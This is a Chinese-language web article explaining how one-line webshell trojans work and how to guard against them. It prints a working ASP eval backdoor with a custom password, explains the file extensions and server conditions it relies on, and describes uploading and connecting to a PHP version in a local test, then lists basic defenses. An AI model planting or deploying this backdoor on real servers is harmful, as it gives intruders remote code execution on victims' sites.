- 歡迎使用超級(jí)蜘蛛查,網(wǎng)站外鏈優(yōu)化,收藏快捷鍵 CTRL + D

推薦 网站入侵一句话木马原理及防范

對(duì)于做網(wǎng)絡(luò)安全方面的人來(lái)說(shuō),一句話木馬肯定是不陌生的,一句話木馬可以說(shuō)是最常見(jiàn)也是最簡(jiǎn)單的木馬了,簡(jiǎn)單的講解一句話木馬的工作原理。 其實(shí)也非常的簡(jiǎn)單~ 一句話木馬就是一段話,很短的一句話。一句話木馬分為asp、php、aspx等常見(jiàn)的一句話木馬, 還有更加繁瑣的加密一句話木馬,這里就不細(xì)講了。

一句話木馬入侵原理

<%execute request(“#”)%>

是典型的一句話木馬服務(wù)端代碼,將這個(gè)代碼寫(xiě)入asp文件,就成了一句話木馬服務(wù)端文件。

仔細(xì)觀察一下

<%execute request(“#”)%>

這句代碼,括號(hào)里的“#”是我們一句話的密碼,我們可以把它改成任意字符,這樣可以避免別人發(fā)現(xiàn)我們的一句話木馬后,輕松的通過(guò)它撿個(gè)大便宜,如果我們上傳的一句話代碼為

<%execute request(“123456″)%>

那么在客戶端連接文件里要將textarea name=”#”將其改為對(duì)應(yīng)的textarea name=“123456”,才能連接成功。

一句話木馬工作的原理:

將一句話木馬插入到asp文件中(包括asa.cdx.cer文件),該語(yǔ)句將會(huì)作為觸發(fā),接收入侵者通過(guò)客戶端提交的數(shù)據(jù),執(zhí)行并完成相應(yīng)的入侵操作。

客戶端則用來(lái)向服務(wù)端提交控制數(shù)據(jù),提交的數(shù)據(jù)通過(guò)服務(wù)端構(gòu)成完整的asp功能語(yǔ)句并執(zhí)行,也就是生成我們所需要的asp木馬文件。

一句話木馬能連接成功有兩個(gè)前提條件:

一、服務(wù)器端沒(méi)有禁止Adodb.Stream組件,因?yàn)槲覀兪褂靡痪湓捘抉R寫(xiě)入WebShell代碼的條件是服務(wù)器端創(chuàng)建Adodb.Stream組件,如果該組件被禁用的話無(wú)法寫(xiě)入。

二、權(quán)限問(wèn)題,如果當(dāng)前的虛擬目錄禁止user組或者everyone寫(xiě)入,同樣不會(huì)成功。

看不懂上面的往下看



1、這是一個(gè)php文件,里面就一段話。就是我們所說(shuō)的一句話木馬





2、然后我把他上傳到網(wǎng)站里面(本地菜刀測(cè)試)

3、檢測(cè)連接狀態(tài)已經(jīng)可以連接進(jìn)入了

那么如何防范一句話木馬呢?

1、服務(wù)器裝安全殺毒軟件例如:安全狗、360、護(hù)衛(wèi)神等。

2、定期給服務(wù)器進(jìn)行備份,防止被黑客入侵造成數(shù)據(jù)丟失。

3、禁止服務(wù)器里相關(guān)的權(quán)限,例如禁止寫(xiě)入PHP等最基本防護(hù)手法

相關(guān)文章推薦

- 自查網(wǎng)站是否被黑,防范網(wǎng)站被黑被攻擊的幾點(diǎn)建議

- Web應(yīng)用漏洞原理,Web十大常見(jiàn)漏洞

- SQL注入竟然把我們的系統(tǒng)搞掛了,如何防止sql注入?

- 如何判斷網(wǎng)站是否被黑?如何防范黑客攻擊

- webshell是什么?網(wǎng)絡(luò)安全攻防之webshell攻擊!

- 寶塔曝嚴(yán)重漏洞,有人拿來(lái)黑gov并掛黑頁(yè)!

- 技術(shù)分享:圖文詳解防火墻iptables與NAT服務(wù)

- 網(wǎng)絡(luò)安全專用搜索引擎常用語(yǔ)法分享

- HTTP和HTTPS區(qū)別對(duì)比,HTTPS加密、解密及驗(yàn)證過(guò)程

- 漏洞是如何產(chǎn)生的,漏洞是如何挖掘出來(lái)的

- 站長(zhǎng)們應(yīng)該如何防范黑客攻擊

- 什么是木馬病毒,特洛伊木馬?

- 詳解黑客口中的0day漏洞是什么?

蜘蛛技巧最新文章

- 常見(jiàn)的百度收錄查詢方法,影響百度收錄的關(guān)鍵因素

- 外貿(mào)獨(dú)立站 WordPress SEO優(yōu)化的2...

- 網(wǎng)站安全到底有多重要?常見(jiàn)的安全風(fēng)險(xiǎn)來(lái)源有哪些...

- 為什么很多人覺(jué)得做抖音短視頻很難做呢?

- 51.la統(tǒng)計(jì)代碼被劫持跳轉(zhuǎn)違法網(wǎng)站JS文件被...

- 網(wǎng)頁(yè)制作對(duì)于簡(jiǎn)體繁體中網(wǎng)站字體如何定義?

- 現(xiàn)在做網(wǎng)站有沒(méi)有的錢賺,做什么樣的網(wǎng)站賺錢?

- SEO不行了?有流量就有搜索,有搜索就有SEO

- 互聯(lián)網(wǎng)營(yíng)銷中流量詞是什么,怎么挖掘流量詞?

- 微信公眾號(hào)排名優(yōu)化,揭秘公眾號(hào)搜一搜SEO搜索...

蜘蛛外鏈文章推薦

- 一個(gè)好的文章標(biāo)題應(yīng)該具備什么特點(diǎn)?

- 互聯(lián)網(wǎng)營(yíng)銷中流量詞是什么,怎么挖掘流量詞?

- 網(wǎng)站分析技巧,手工檢測(cè)Web網(wǎng)站指紋

- 搜索引擎百度蜘蛛詳解,百度蜘蛛IP分析

- 搜索引擎提交入口全攻略

- 說(shuō)說(shuō)快排、刷關(guān)鍵詞排名權(quán)重的基本技巧

- 短視頻文案號(hào)從0起號(hào)做到1萬(wàn)以上粉絲全套流程

- 網(wǎng)站入侵一句話木馬原理及防范

- SEO流量指標(biāo)SEO與SEO優(yōu)化公式

- 站群的作用價(jià)值以及站群的排名原理和作用分析

您可能感興趣的文章

-

什么是首選域,網(wǎng)站建設(shè)如何確立首選域?

什么是首選域,網(wǎng)站建設(shè)如何確立首選域?

-

百度競(jìng)價(jià)關(guān)鍵詞數(shù)據(jù)分析的核心秘密

百度競(jìng)價(jià)關(guān)鍵詞數(shù)據(jù)分析的核心秘密

-

淺談微信SEO優(yōu)化與微信SEO的6個(gè)排名技巧

淺談微信SEO優(yōu)化與微信SEO的6個(gè)排名技巧

-

微信生態(tài)圈營(yíng)銷分析,微信營(yíng)銷模式的情況

微信生態(tài)圈營(yíng)銷分析,微信營(yíng)銷模式的情況

-

高端品牌創(chuàng)建的5個(gè)原則及3個(gè)要點(diǎn)

高端品牌創(chuàng)建的5個(gè)原則及3個(gè)要點(diǎn)

-

網(wǎng)站過(guò)度優(yōu)化的表現(xiàn)與解決方法

網(wǎng)站過(guò)度優(yōu)化的表現(xiàn)與解決方法

-

海外網(wǎng)紅推廣,社交KOL內(nèi)容營(yíng)銷的正確玩法

海外網(wǎng)紅推廣,社交KOL內(nèi)容營(yíng)銷的正確玩法

-

網(wǎng)絡(luò)推廣團(tuán)隊(duì)每天都在干什么?

網(wǎng)絡(luò)推廣團(tuán)隊(duì)每天都在干什么?

-

如何做好網(wǎng)絡(luò)推廣的營(yíng)銷策劃

如何做好網(wǎng)絡(luò)推廣的營(yíng)銷策劃

-

什么是木馬病毒,特洛伊木馬?

什么是木馬病毒,特洛伊木馬?